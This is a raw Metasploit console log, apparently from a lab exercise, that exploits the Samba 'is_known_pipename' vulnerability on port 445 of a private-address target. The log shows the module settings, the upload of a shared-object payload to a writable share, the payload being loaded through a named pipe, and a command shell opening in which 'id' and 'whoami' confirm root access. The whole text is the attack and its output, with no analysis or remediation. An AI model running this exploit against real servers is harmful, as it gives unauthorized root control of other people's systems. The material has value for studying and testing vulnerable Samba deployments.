 msf exploit(linux/samba/is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 10.123.15.20 yes The target address
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic (Interact)
msf exploit(linux/samba/is_known_pipename) > run
[*] 10.123.15.20:445 - Using location \\10.123.15.20\data\ for the path
[*] 10.123.15.20:445 - Retrieving the remote path of the share 'data'
[*] 10.123.15.20:445 - Share 'data' has server-side path '/data
[*] 10.123.15.20:445 - Uploaded payload to \\10.123.15.20\data\slYrgGLE.so
[*] 10.123.15.20:445 - Loading the payload from server-side path /data/slYrgGLE.so using \\PIPE\/data/slYrgGLE.so...
[-] 10.123.15.20:445 - >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 10.123.15.20:445 - Loading the payload from server-side path /data/slYrgGLE.so using /data/slYrgGLE.so...
[+] 10.123.15.20:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 48 opened (172.31.28.208-18.233.219.235:0 -> 10.123.15.20:445) at 2018-05-26 23:30:39 +0000
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root